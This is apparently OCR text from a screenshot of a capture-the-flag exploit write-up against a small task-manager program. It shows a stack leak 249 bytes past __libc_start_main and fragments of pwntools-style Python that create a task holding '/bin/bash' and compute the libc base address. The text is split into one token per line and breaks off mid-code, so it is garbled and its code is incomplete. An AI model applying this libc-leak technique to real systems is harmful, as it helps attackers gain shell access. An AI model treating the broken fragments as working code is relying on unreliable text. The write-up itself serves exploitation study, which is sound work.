
Create Task
Remove Task
Display Tasks
Step 1
35th
I found an address on the stack at the
249
place which points
bytes after the start of
__libc_start_main
createTask
(
'pwned'
,
'/bin/bash
\x00
'
,
1
libc_start_main
=
int
(
re
.
findall
(
'Desc
libc_base
=
libc_start_main
-
elf
.
libc